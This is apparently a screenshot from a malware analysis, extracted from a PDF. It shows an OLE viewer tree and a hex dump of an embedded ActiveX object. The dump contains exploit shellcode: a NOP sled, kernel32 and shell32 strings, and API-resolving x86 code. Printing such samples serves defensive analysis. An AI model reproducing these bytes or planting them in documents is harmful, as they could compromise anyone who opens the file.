 Tree x
\
Contents
□ObjInfo
□OCXNAME
00000000 21 43 34 12 08 00 00 00 6A B0 82 2C BB 05 00 00 !C4.....j°.,»...
00000010 4E 08 7D EB 01 00 06 00 1C 00 00 00 00 00 00 00 N.}ë............
00000020 00 00 00 00 00 06 00 01 56 0A 00 00 01 EF CD AB ........V....ïÍ«
00000030 00 00 05 00 98 5D 65 01 07 00 00 00 08 00 00 80 .....]e.........
00000040 05 00 00 80 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 1F DE EC BD 01 00 05 00 90 17 19 00 .....Þì½........
00000060 00 00 08 00 00 00 49 74 6D 73 64 00 00 00 02 00 ......Itmsd.....
00000070 00 00 01 00 00 00 0C 00 00 00 43 6F 62 6A 64 00 ..........Cobjd.
00000080 00 00 82 82 00 00 82 82 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 12 45 FA 7F 90 90 90 90 90 90 .......Eú▮......
000000A0 90 90 8B C4 05 10 01 00 00 C7 00 24 03 4D 08 E9 ...Ä.....Ç.$.M.é
000000B0 5A 00 00 00 6B 65 72 6E 65 6C 33 32 00 DF 2D 89 Z...kernel32.ß-.
000000C0 8C 1B 81 7D EF 42 9D 85 85 D6 4E 99 59 5A 61 D8 ...}ïB...ÖN.YZaØ
000000D0 54 93 77 77 21 9D 4A 62 68 C3 53 A3 83 6A 6B DF T.ww!.JbhÃS£.jkß
000000E0 5C 5A 8A 1D 2B 4F 2C 45 28 81 71 F5 40 01 92 8F \Z..+O,E(.qõ@...
000000F0 05 BA 36 C1 0A 61 61 61 61 73 68 65 6C 6C 33 32 .º6Á.aaaashell32
00000100 00 8B 98 8A 31 61 61 61 61 6F 70 65 6E 00 E8 11 ....1aaaaopen.è.
00000110 02 00 00 6A FF E8 08 00 00 00 05 35 00 00 00 FF ...jÿè.....5...ÿ
00000120 10 C3 E8 00 00 00 00 58 83 C0 04 2D 77 00 00 00 .Ãè....X.À.-w...
00000130 C3 55 8B EC 52 53 8B 55 08 33 C0 F7 D0 32 02 B3 ÃU.ìRS.U.3À÷Ð2.³
00000140 08 D1 E8 73 05 35 20 83 B8 ED FE CB 75 F3 80 3A .Ñès.5 .¸íþËuó.:
00000150 00 74 03 42 EB E7 F7 D0 5B 5A C9 C2 04 00 51 56 .t.Bëç÷Ð[ZÉÂ..QV
00000160 57 33 C9 64 8B 35 30 00 00 00 8B 76 0C 8B 76 1C W3Éd.50....v..v.
00000170 8B 46 08 8B 7E 20 8B 36 38 4F 18 75 F3 5F 5E 59 .F..~ .68O.uó_^Y